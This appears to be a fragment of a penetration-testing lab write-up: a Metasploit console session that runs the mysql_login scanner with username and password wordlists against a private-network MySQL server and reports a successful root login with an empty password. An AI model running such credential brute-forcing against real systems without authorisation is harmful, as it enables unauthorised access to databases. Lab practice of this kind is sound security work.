 msf6 > use auxiliary/scanner/mysql/mysql_login
msf6 auxiliary(scanner/mysql/mysql_login) > set rhosts 172.20.10.3
rhosts => 172.20.10.3
msf6 auxiliary(scanner/mysql/mysql_login) > set user_file users.txt
user_file => users.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set pass_file passwords.txt
pass_file => passwords.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set verbose false
verbose => false
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 172.20.10.3:3306      - 172.20.10.3:3306 - Success: 'root:'
[*] 172.20.10.3:3306      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >